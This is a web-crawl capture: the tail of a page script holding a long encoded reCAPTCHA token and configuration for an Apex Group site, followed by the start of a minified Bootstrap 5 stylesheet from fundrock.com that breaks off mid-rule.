0jDoCXCicOQEcKxC8OPwpYMwrbDtHPCpMO8wpnDksO5eGY2wqp7wo/[base64]/DqsOUw6DDoMKzwoBfJG/CvMOMRMOow7/CnCNlVMKnw4VsA33Cu8KjwoDCm3nDu8K3bjLDmx3DtFp1d8KXDQrDsMKHw5Mrw7jCk3I2VDMlX8Oww4AJCMK8wqguCFzCuMOyT0bDjcOfw49Ww4zCgcKaw7dcfA0ow7PCn2tRw5A3fCkmw6DCosKMw4PCt8KywqYxw4LCtygRwozDi8KaDcOyw6thacKYJT/[base64]/[base64]/CnMKrKcOhQAvCvD5Ow7gbfWPCs8K8wqPDtsOGwpXDrcKwQE8MwoPDlcOqwrw0U0rChsOpYUvDtsOWVkbDpMO/w4YsQMOjacKuwpsfGmrCk8KSwrDDoCHDiMOBw43CoC3CqcKLwoF/Dnt/GQ11wrXDk8K0VXbDmFIWXMOXwqxXw5dAwqR6C23DhMKKEWDCmsK3H8OVwrTDmzlqw4DCsllow6Vpwr/Do1TDosKIwq8HD8KEwrjCrsORw5TCncOiwp1PMEbCowhzKMOSw7LCssO8w6bDg8KKw6/Dl8K2I8OdG2vCmcOSwpkwCXVZIMOFHnDCg8KzworCicOWdsK+w7HDpHTDicKuwovDukdkw6LCq8KrIMO2C8ONRlRhFcK1R2J/[base64]/WTxEw5HDuA/DjGHClTwnLG1pMgIhwrJyw5XCmsKJwoHCnMOqPMKmwoQfwr5cwqYPwq/DpMO/wr7DhMOgLsKZKAg7cUoJDMKFw5gcw580wrJ5w6PCpxp9ZANyQcK9LcKTXnnChMOVXmFlwo7CvcOpwqfCknDDuVTCisOwwrfCh8KVw5c6wrLDn8OMw7fClQZqa8KLwqnDvcKDw5srfsOXw47CmMOfw5ITJcOLJwnDsn8/w7vCucO5ZmPDiyZUw4RWezhkTGfChsO0RSkBw6NswpoATA1LaGkrw4jDosKkwoJzw4wBA3InUcKFIQpYNMKrwpHCocKHR8O6VcKrw5XCtsKNBMOGAMKKw50NwrgYwqDCiMOtw4YAwpVDw4LDlsOACMK/Z8OCeyrCjsK7w5YDMlfCl8OIQ1PDojPDq2vCl3kOf27CogTDhTZ2J0tvZMODacONw611Ok7CogRbK8K3cDx6wqIXw7fCqMK9LMK5woHCncKAw753w61FIcK5NmHDr8KdYsO4w4LCnCrChcOiwqURBcOzJxnCjMOrOX1/DMKww6bCrCrDuMO3RmsJwp/CvkjCtsOnwoTDv8OpVRDDjMKhwpjChG/CpnIaw73Dl8KLwr04w7U2wpLCpsKHwqjDlQTDnMKbwr/CjGpzw606w7czwpzCqcKxasKGwooiB8OTV8KUdz7CmMOWwoQcw7zCrR/CtSgaejPCjBctwrbDjR8VLTDCpwLCksOhZ8KXwpk1WDzDksO0EVYHwrPCg8Kww77Dp8KycsO0w4JEbWfDqsOxfn1hw63CgB3DlsKNw7bDvz/DunfDgsOyb1VQHcKvw4A4PlTDm8Kswo4bOU/DrcKqZMKLXRkYK8OseiwZScO/ScKNZHU6ZcOIw6nDl8KfEsO4Wg4Fw7PDjjsTwoXCrArDmMKEwpouUlbCjsKLHMKYFMO6N8KiFQQSw5gIw7XDqCLDrMOsSinCk8Kvwo7ChsKGJcK9U3c/DcOEw7/Dtx8hYX0RwqHDjMOhOMKOEGNjG8OYwpnDn8Ksw79uw5PDtcK/Jy/DkmQneQsNesOLw7RVwqHDuUDDqsKmIcOnUsORSG5Two5qdwJMA3RNwo12w4/ClMOweMKhwq7DuBzDlcO6BcO4w611w7cNw4AEemBaRgHCoxJ0R8K6w65jaDHDkcOUfUcawql/[base64]/[base64]/Cs2HDpcKjw4XDrjzCq8KUw6hjwo7DpQpEKHwZO39yw78Hw7XCojjCrgLDj2JNw51BLkMkO0nDm8OROsOQw6ILKSh6eDPDv8KGRE1JfkowTMOcWMKEDyR/fybCt8OfX8KBI0FnQBBJQgIwwq7CkR98DMK9wozDti3CnCpcw5shwoMkBVUow77Ch2TCv3vDssKAw5Vrw6QYJcOZw51vwp3Dp8KwfnnChcOpUcKnKcOiw6XDocOvw6XCuRXDlzcVIxHCoQtaOzrDpMOcw7Nvw4nDt8OvwqzDnSZjwrcMGHPDpT0Bwq/DvRjDpUZ6wqbDjnjDgD/CqMKWw44mWsO3G8KVw5rDuMK5b0wHw5LCtcOYOxAIWsOyRzHDghckw7DDoUxyR8OpwrBRHhrCmHhlw7nDhsOKwrEvwo5PwrLDn8OCwr9WK0HCsRBCwrpow5LCgMONbMKPw4rDs8KaKy5Ww6wnKsKgLzLDky5ue1/[base64]/DkGDDpsOFwpTDk8KCfMKFwpfCo8Kzw4nCryZTT8O2LMOAL1syXsOFHxfDly/ClsKhRsK1VcKRwqPCjcKvOi3CtcK5wrzCv2BFw7/CnWYpQsO8SSdNwr3DrBbDs8KGw6rCv8O4w4YQLcOZwpfDu8K3UcOIwoQ2wpnDrMKQwoLCu8KHHwQxwoBRL1HDgkfDrVTCrmLCqUbDscKPHVIlw5fDsWrCh1B2cCPCjcK7N8K4wqLDrcK/MsKLwq7CuMOXw6AQQXc/F0IyR1w2w7/Du8KHwpbDonJxfwI+w5PCgzx7DsOFXxk/[base64]/P8K0w5vCh8Oew4Idc8KRI0jCr8O7JxDDssK/[base64]/Cl8OBOMKXT8OBw6UMw70ZwqLCnBpTDMOowocResOmw4TCk8OuGMODdTbCiMK8LxPCmMO4P8O1w4jDgmbCm8OKw5rDk1/CnA/[base64]/DrcOHc8OYOcOAwrLCssKnwoDCrmHDqVo5asOSXMKpEMO/[base64]/[base64]/biVBI8KqIAjCjQLCmcOQXsKsDRfDsm/[base64]/w4fDrgxmwqJCwpXDm29hR8K7AcOxG3/DgX5cfMOZwpVBw4TCvAtZwrx+wpgyBcKSw5dvw5TDjcKvwrplSkrCtgrCsMO9LRfCtMO1DEPDjsKwwpYZe18iOiNyw7QIRsKZEH5FF3UAGcO+JcKqw4wyYTzDm1ozw6cYwr9Tw4HCt2nCoMOEXwEwHsK8KGBOJ2bCplVhBcKXw6gyQcOpcEXCqxwjCSHDgMKmw7/[base64]/w4zDghHCgnYFw7RWw6PCpjHDoAlWKcOEJ37Ds8K8KifDgjYXD8KFwpHDj8KZGcKKZHNsw45cPcKow6rClcKrw7TCocOwRxIXwqzCgDVaGMKXw5LCthssGgHCgsKRwow+w43DgB5ILcK2wprChRTDs0FswpHDmMOtw7zCj8Ouw51MVsOVQVQ/[base64]/CojLDpMORw4VLwrPDhMKewpDCrCNpw5LDkH19Z8OMLAZ/wp/DuMOdw7HCkRVHYMO+C8Osw5gbfsKYL1Jqwroka8Orw4FSw5E5wrHDtVs7wqjCgsKgw67Cg8KxLkEqVMOpDQfCrXTDlkMdw6bCn8KNwoDDnBLDssKNKT/DjMKiwp/ClMO/MzjCgmHDhGMfw7XClMKPOMKrAMKNw6NAw4nCn8OLwpdVw6bCk8OdwqfDghrCpBJNXMO8w55NPl/CpsKpw6XCv8OcwqLDnl/Cg8OPw7jCh1DDlcKTw6zCuMOiw4BwFx14KsOYw6IGwpJicMOvBC49X8KCLVPDsMKEB8K0w47CnwXCpjp2XztQwqTDkQ8KWFXCosK9MD3CjsOEw5ZoM3DCpDzDoMKiw5Yaw4DDsMOaeFjDpMOfw74/XsKPwrfDrsKUNQ8Val/DtkgjwqR/GsK+YsOOwqM9woQew6rCg8O2AcK/[base64]/w4wNw45FO0x4wq4aJSzCqFPDgcKhEHjCpnPDhzNqJMO1wqDDnmFPwo/CisOiAFFsw7/DocOAY8KSNi7DkRjCiRMNwqplYTPCmcOkw4sQZ0vDqgfDtcK0NUXCssOkCB5SP8KeGCVMwpfDssObR24ow5l2TzsNw5YIGSrDssKgwqUQFcOPw5/[base64]/CsMKmb8K2wqE4w6LDo8OYBATCsGPCnmXCkG/CvsO4fsKldMKZV3fDocK/w6nCscOOXMKAwqbDosOta8KJQcKODcOKwphbasOCRMOGw6DCusKzwoEawpJtwqAIw6M/[base64]/[base64]/Dvg5Ow7HCgBXDuwvCngnCvMK+w5Vhw7sDBjPDn8O0wq4/w5d8C8KPwrvCvcOnwrHClihHw4bDjcO9K8OYwqvCiMKFw49Aw5bCucKXw6YdwojDr8O4w71Qw6XCt24KwrnClMKKw6Jgw50Ow4YFFMOzPzLDt37DocKLwqwAwqvDj8ONSU/ClMOiwqvCnmNBM8KIw7p5wqvCjsKEXMKwPxHCqirCribDv2VhOcK5Zy3CvsKsw5JLw4MmM8K4wpTCh27DkMOYKl/Ck3s8FMKZKcKdOT7CuB7Csl7Dt1doIMKmwrLDtiBgEnhPfg1kQEVjw4gtJA/DjQ3DhMKpw6rCkjwdbVfDlRc+KG7ClMO+wrQ8S8KTX3kVwqRSe3VxwpvDosOJw7jDuRgswp94dmEAwolSwpzDm2FMwr8UGcOnwqfDp8OVw4oqwqpsDMOiw7XDocKhJcKiwqLDoVjCmVPCv8KYw4zDoikwbCxOwp/CjS3DicK2UHzCjAEVwqXDiTjCuwk0wppXwoLDvsOewoQqwqLCtg/CuMOdwok/GgEzw6odOMK/wq/CokvDkRbDizDCscK9w5wgwoLCg8KiwrnDq2JrO8ORw57DisKFw4xHHkLCtMKywrc9ZMO/w4LCgsOEwrrDtMKOw6jCniHDlcOUw5Fvw4hxwoERK8KTDsK4wp9LcsK7w5DDl8Kww6IddkAzahvCqEDCpmHDpHHCvG0OdcK6ZsO/[base64]/[base64]/Cu8OIw4PCuh7Dln3DpMK5wpkdw6shRykzw63CnVPCrsKvwoZsw6LCkcONbMOqwp9NwqRPwprDsVzDmMOLLVfDscOew4DDucOuQsKkw4lxwq4cSXA5FTNCHG/DpX1kwpEOw6PDjcKqw6/Di8O5McOAw68NTMKCXsK9w7rCskE5GybCiVTDnlzDk8Kdw4vDosOnwo1xw64uYxbDkDXCoATCghbCrMOjwoAuT8KGwol8OsKWLsK2WcKCw4/[base64]/[base64]/ccO0NTbDsxQUwqhcwqJ9NcOZDsOHwrvCucOQwrNEMxhGSH7DhDXDiwXDkcK5w6gdScO8wrbDsVhoDUHDlh3Dn8KUw6/[base64]/QsOFEiTCi8O1woTCjsO2SHR6w7zDtXwmEg7DmGfDiDNcw6DDsXHDkBMEdyLCiWVuw4PDg8Ocw57CtXEsw43CqMO/w7DCln4ZAcKVw7hTwqFTbMOYAwzDtMOFHcKHVQHDjcKFwrAwwqM8MsKvwp3Cgz0Ww6vDpMKWJQLDrUclw41QwrbDpsKAw7drwrfCnF9Xw502w4JOdzbDl8K+EMKoPMKtPsKvVsOrBV1YQjhwdWTCnMK/[base64]/GCUPGcOfw5bDmUUjMz3DszDCpsOfwqFow6XDpjbDisOrUsOCwrXCkMOJwq9Bw79yw5bDrsOgwqVmwpVvwrbCqsO8JMO6e8OwVX8OdMK6w73Dr8KNBMKaw7bDkVTDgcKsETDDhsOQVAxUwrcgdMOVXcKMKMOEKMOIwr3Du2QewrA4w4ZOwokDw7/DmMK8wpHCiBnDj0XCnDt1c8OjMcOAwrN4woHDniTDpsK6WMONwplfdy9+w7ITwpghbsKIw6M3IA0WwqbCnBQwd8OMW2vCnwVpwp5gd23Dp8OyScOEw5XCk2odw7nCpcKSMy7Ds092w50nB8KQd8Oxcy9xLMKaw5/Dv8OSEUZHWRAZwq/CgynCuWDDpMOrTDl+XMKEE8Kuw411aMOIwrDCmgjCilLCkDzDnmpmwrdSf3VSw6rDsMKbRhzCusOWw4nCvmovwronw5TCmhTCosKSV8KEwq/DnsKxw5XCkGbCgsOuwrxuOn3DkcKZwr/DmTFRw7d0Jx/[base64]/w69JSXE3woV1cHXDvQU2a8OSwqTDrkc0w4vCjjnDmMOiwr7DgGrDtsKLBMOWw4bCvSnCkcOkwrjClh/CmjECw40MwqckY0zCm8Ohw7LDssOQUcOEPhnCksOMRyk1w5sgSzXDlxjCulkIMMO7aVvDnFvCnMKMwrXCvsK0anQXw67DssKuwqwuw6Avw5nCtg3CpMKAw5pjw5dNw5FvwoReesKsG2TDt8OjwqDDksOEP8OTw5zDhTI/dsOuLmrCpVc7UsKLBcOPw4B2Zitbwqk/wqnCkcOEZCLDtMODEMKhCsOKw6nDnh9xAcOowpZKEFvCkhXCmmnDrcKdwo10BEDCtsO9wrTDsBgSZcOQwrPCjcOGXkvClsO/[base64]/CgMO3w4YLw4PCgcKmwr4AdcOcYMKQDMOldsOvBzfDjQNYwqBjwqTDkzt0wrbCtcKHwr/DuAoqf8O2w4IobUc1wok7w6NTe8OZQ8KXw4vDml83ZsK4Jn3ClDQ+w6tObVzCl8KIw4sDwofCtMKNBXMFwoZRbF9TwpdaGMOqw4hxesO4wqDCh2RywrHDgMO5w7E/Qy9BY8OAWxNKwodyEsKxw5bCscKqw50RwqbDqUB0wolywrtLSksDY8OrU0fCvjTCkMKQwoYtw7ltwo5sWmUlA8KjMV7CsMKdeMKqPF9tHi3DqmoFwrXDsU5MJMKYw59kwp1Sw4I2wpZfd1xHCMO6TcO+w4l+wr4iw7fDqsK6TsOJwoVdDDg+UcKPwo9WJCsmSDA3w4/Dh8O+N8KQPMOJNhDClyHCncOmJcKRc2kvw7vDnsOcbsOSwr1uGcKzIlLCtsOswpnCqT/CoCwfw4vDlMOLwrV7PEh0DcKBOzLCkwPCklgRwo/[base64]/wr8Ww75xwqLCh8OPW8OAVFrCtMK8w7bDgx3CjTfDr8KKw7FEGsKGYQkZDsKaHcKYAsKTGVAqJsKUw4MZLEjDksOYcsOow4wjwp84a2lXw4FZwpjDu8OmdcKHwrQVw7/Dm8KNwrnDnVoOB8KzwrXDnVLDn8OLw7scwoNvwrrCtsObw67CuWZ/w7NHwrAOw4zChCDCgl5iaCZAH8Kow74RHsOawq/DlDjCssKZw7p3RMK7XzfCgsO1XTgrEyQ8wpNSwqNvVR3DrcOIcmHDjsKgFwV7wos8VsOrwrvCpHvCpX/CqHbDiMKcwpjDvsOASsK5ZlvDnU4Tw4t9YsOdw7MRw61QEcOeKQzCrMKgY8KfwqPDhcKuRRwXCMK+wprDh25wwpLDk0HChcO6YsOdDCjDnyXDvz/DqsKmdUzDqCFowqwmG2xsCcOiwrp6M8Ksw5jChE3CmC7DlsKRw4DCpRBNw5fCvDFhaMKCw67DhjTDniVPw4vDjEYTwofDgsKyb8OQMcKjw6PCs01/[base64]/[base64]/[base64]/w7wUw559acK6Lm9uIcKtwqrDlsOjw7vCqidUwrAdU8OtcsODSEvCg1ZRw6lgBkTDjSzCtcOfw63CgG9XQQrDnTJaJMOQwrBRNjh9CmBOT0ATPmrDoi3Co8KEMxnDpSbDkBzCkCDDuTDDpTzDpRrCgcO0BsKxA1XCsMOuW04BMAZGZhvCoXg/[base64]/UMKCwrTCoxnCi8K0DcOhOTHDgCs0wpXCtgfCqSMyTcK/[base64]/[base64]/[base64]/DrhLCsHgNO8OIV8O5SR0wwpQYQsKXCcOadgRzB3HDpAXDi0TCm0/DnMOicMOlwrLDrBJgwq8OWMKEJQzCocOEw7xiOAlBw71Ew51sYMKpwrg4aH/DpCE4woVKwrk0SFE4w6bDlsO/[base64]/DrUZ6VMKYN8ORw5PCucO8wrnCplfCiVrDpwwtw73Cq3TCt8KpwrzDjDbDpsK7woJow4hyw60GwrA0MDzChBjDuWI2w7jCgWR+XMOEwrcUwo9kLsKjw4TCiMOUDsKbwq/DpD3DiDTCugbDmcKmNx0awrh8bSFawpzDu3UCASTCuMKEDcKrC0vCuMOwWsOoWMK8RwbDpyfChcKgV1UpPcObQ8KYwp/DiU3DhXA1wpDDgsOzfcOfw7PDnFLDk8KUwrjDtcKCHcKpwovDuTFjw5FGN8KHw5jDgXFMYnDDhgZvw5TCgMKmWcOow5PDmMKjFcK6w7tRDMOuccKfDsK7CzEbwpZhw61dwotIwqnDuEFkwo1lUk3ClVQ4wqDDmsOzGR9CO1loRRrDrMO4wpXDmgtww6UQLwg3Nn1/wpUNSUEkGWQFLH/ChD5fw5XCtS7Do8Kbw4vCuFpHM1EAwqLDrVfChsKow4ltw6dFw5DDscKRwpcKCwrCkcKaw5F4wqR0w7nCqMOHw7/CmWkSVGN2wq1ISFJ7WnDDvcK8w6UraVNQIHp6woHDj2vDuX/ChSnCjAvCsMKuQG1Ww43DhgFKwqDCsMOHDBXDtMOIbcK5wr1pWcKpw5tLKy7DpX7Dj1/DiUVBwqh4w7c8RsKkw6QTwotQLQJBwrXCqCjDm2Yww6Y7VzbCh8OMbyIfw652XsOTQMOOwoHDrsKPU0dmwpc9wr8lTcOpw7UuKsKdw5pVZsKhwrZEe8OqwoY4GcKGUcOZIsKFKsOWM8OOYjbCpsKYwrhNw7vDlDzCimnChMKdw5Iya0pyHX/[base64]/DmUkcV8OHGCRMdsK8wpQ0w4TChsOybCnDvSDDuRHCo8OFAQbCiMOew73Do2LCnMOgw4PDugVlwp/CgMKjJURpwpoow7QhIh/DowFwMcOAwpo8wpDDp0pgwo1fJsOqT8KywpjCgMK+wrjCnX0iw7FZwqXCgsKpwr7Dr3/CgMOtKMKtw7/CqQZmeH0eSVTCgsKvwps2wp14wohmKcKHL8O1woPDohrDiB0Tw48IHX3Dp8OXwrJsahl8DcKtw4gmacOTE1RBw6UMw550BiDDmMOAw4HCtcOBJAJHw7bCkcKBwpPDqinDknPDkkjCvsOMwpN3w6M9w4/[base64]/w7XDr8OgQsOSwrrDr8K2wpnCrV1swrkRLMKMwo9Xw7Faw6LDmcOXLGfCt0jCpQ5ewrQZMcO8w4jDqsKyI8O2w7bCl8KQw7ZUFyXDkcKZwqPCk8OMbXXDo1t/[base64]/[base64]/CngxmFcOuEAnDq3kkJmLCvsKHTXzCisOGwoR/wqvCv8KOBMO+e2fDsMOFIm5dYlsDfcOVPVsvw7BnQcOww5jCiBJAJ3bClx/Clkkqd8Krw7oPY0hKZBfCpMKfw4o8EsK/UcOwbTBgw6h4w67CgBLCqsOHw4bDs8KVw7PDvRonw63Cj1c8wq/Dv8KJecOXw5bCm8KXI0rDrcObE8KSEMKhwo93K8O2eB/DnsKHCmPCnMOVwofDo8O1C8KLw4fDj2HCusOEb8KjwrkrDCLDh8OsLcOgwqZ9wpZIw65mLMK4DE1Qwpgpw6ACFsKUw7jDo1BccsKhTAZ9wrnDnsKdwpIUw6chw7kewrDDrsKpVMO/C8Khwql4wrvCr13CnsORCEtyS8OSFsKwVnJofkvCucOpbMKKw7U3A8K2wp9CwqJ6wq5NaMKOwqnCqsOuw7UGMMKpP8OBdy7CnsKGwrPDusOHwprCsi4eHsOiwobDq1E/w7TCvMOWN8OLwrvCqsOpSyh5wozCjzMvwq3CjsKvY1YWX8KgZQXDvsOSwr3CjgJWGMKODmTDl8OtaAsIHMOgQUtTw6vCu0sTw4VhCC/DiMKowobCpsObw6rDm8OIc8KTw63CkcKQCMOzw5DDssOEwpnCt0QKG8KewpXDo8Opw5Q4HCYKM8Ohw6XCkEEvw4d+w6XDrXp5wqLDhE/[base64]/Cj8K3wrZLwqfDtMOIwqVUw6/[base64]/Dj0/[base64]/wqtSw4xMMgAGKzQkwpXCvXpZKcOqwqLChcKneiPDmsKzVkt0wpNHN8O1wqjDjsO/[base64]/[base64]/DmsOPw5JofBNWwrDCusOrw7QVe8OWccKxwqFXZsKFwrBVw7zCisK+fcKJw4TCsMKNDDrDqj/DpMKTw5jDt8O2c2tNacOlZsOgw7UUwpYzVmF+JGkvwojCrn3Cg8KLR1HDoV/CkmgYamPCpzZfNsOBecKfGD7CrE3DosO7wpVFwp8dHEDClMKow6w/UnrCuibDtWw9GMOBw5/DvTZmw7fCjcKKIgM/w6fCjMKmFlvCijEuw7t8KMK8XMKDw6TDoHHDicOywqrCv8K3wp1YUMOGw43CsDkUwprCkMOnSjjChTM1HCrDjFDDrMOgwqtpLmTDg2/DrsOjwrcbwoDDsHfDjDkYwqnCjwjCoMOhA3c3HmXCvTjCh8O2wqTCncOtbGvCslbDoMOmbcOCw5bCmQREw49OGsOTTlR0NcOfwot9w7DDgTxUTsK3XSRKw6PCqcO/wqnDnsKCwqLCjsKww5s5FMK0wq1ywr/CqcKLOx8Mw5/DgsKwwqvCusK6eMKmw6weCg5+w4o/w7xUIkF+w7ssBsKNwqAsJjbDjTpRVVXCkMKBw4DDoMOtw4FCMGPCtwXCrWHChMOeLB/ClQDCpMKsw4pFwqjDssKZWcKfwrI0Hgh8wrjDn8KfYyRMCcOhUsOjD13CkcOewr9kL8O9ACsfw5LCv8OuZcKMw4XCv2nCulo0ah8jcn7DhMKCwq/CmB4DfsOLBsOKw4jDhsKNN8OswrJyfcOJwok+w54WwqfCiMO/KcKfwrzDqcKKK8OVw7zDlsOww6DDlEPCrylgw7tNGMKYwpbClsKNP8Klw4/Dv8KhISIQw4nDisO/[base64]/Ds3gIw6TCvXHDjsO1cMKXwqDCvMOwejLCrHLCpsK8PcKbwqLCu39dw7/CvMOaw6h1BsK6LmXCrMK4Ql1xw6XCqRlFZMOzwp5aQ8Oqw7hYwrccw4YAwrggScKvw6nCoMK+wq7DgMKHHV/DinbDnhLCrBV8w7PDpBcSOsK6w5tLPsKXHXl6JxxVV8O6wqbCmsOlw4rCi8KkCcOTGVBiKMK4WigYwp3Du8OCw6HCj8Ozw7VDw55BMsO5wpfDjwTDrklKw79Yw6lQwqfCtWMnCw5JwqRCw6LCjcK3akQAVMO+w48QQnFKwrx+w4YXKFQ4wp/Ct1DDqWghasKGZzHCksO5E3Z9IF/Cs8OVwqXCsREKUcO9w6nCqDFyDFfDvFbDtnAmwrJQLcKFw5HClsKUBCobw4LCtAbCvxNmwqF7w5LCsjoDYxcEwoXCkMKpLMK/DSPCrXXDs8K6wrrDmHtGb8KYQXbDgC7Dp8O3w6JKHjHClcKzKRsgLyjDhMOMwqxuw4jDhMOFw4XCt8K1woHCui7CvWVtAnVlw5vCpMOzJRjDgsO3wqFBw4TDgsOjwo7DkcOcw5DCucK0wqPCg8KzT8O3bsK7wpTCokh6w6vDhSQxfsKPNSA/NcOUw6xWwphow4PDu8OFHV96wpcOZcOSwr5+w5DCsnXCrV3CsGUcwo3CgV1Zw5tNOWfCg0rDp8OfHMOABRIZYcK3S8K1M0HDik/CpMKFUknDscOZwoTChzoFcMKkcsOhw4wLfsOewq7DsQMCw5PCtMOOMh/DuQ7CtcKnw5vDjCbDrmEhW8K2aDjDgVzCi8OIw5cqPMKBKT0WScKDw4/CtCrDpcK2XsOaw4/DkcKLwoIrcgHCqAbDlSAZw7x5wrbDlMKGw4XCkcKow5rDjB5qT8OrQBcZKhTCunx5wpbCpk3CvmvDmMOlw7VawpoNLsKFasOdWcKiw7NEQRDDkcKaw4xVXcKhdB3Ct8KFwp3DkMOzSz7CsCYcSMKPw7zDiQLDuC/DmBnCsMOeEMOCwoglPcOGJlMRNMOHwqjDv8Kew4l5CmzDmsOxw6vChG7Dki3DjVg7McOTS8OFwqzCmcOtwofDug/[base64]/CjMOZUUXCoxdUdVbCr3LCh1cmwqlmw4HDn8Ktw63DtxfDsMKYw7fCuMOSw4ZPO8OWW8O7DB9ANTgqQcK1wo9Qwq96woguw5Qpw4lJw5kxw5XDssKEAAlmw4RvfyjDsMKYBcKmw7PCsMO4FcO0DjvDrDHCjsK2ZQjCh8K0wpXCnMOBWMOjVcOZPMOFTz/Dl8K+dRY5wocFKcOWw4ABwp7DvcKpbwp9woAkWMKDQsKcEB7DrVPDusKzD8OBV8O8VMKeEWQTw4p1wrUtw7MGZ8O1wqzDqmbCh8OdwoDCicKCw6nDiMKgw4nDqsOWw4nDqitZTn9AWcKgwrA0OG/DmD7DsB/CjsKfDsK/w492\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,220],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.apexgroup.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G0rr03Ra0tAk0GHx1Wj1TzUMZ/TX9WeNt44ew2qO8qs\\u003d\x22,0,0,null,1,1769498781052,0,0,[70,53,50,78],null,[220,75,231],\x22RC-4xPj16oKyAHt9g\x22,null,null,null,null,null,\x220dAFcWeA6VubleVaqBmxgSrPR9_mMe-hXC_Xc7iRNZRAzVwYuz2cSX5qUWggnXsS-NmJKI0-jeK84juD0b9yZMUjVTNRNcEhK7iw\x22,1769581580977]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fundrock.com/css/fundrock.min.css
body_size: 86203
content:
/*!
 * Bootstrap v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d4194;--bs-secondary:#3e5772;--bs-accent:#0d4194;--bs-navAccent:#0d4194;--bs-font-sans-serif:"Open Sans",Arial;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0))}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:#fff;color:#212529;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:#d63384;font-size:.875em;word-wrap:break-word}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media 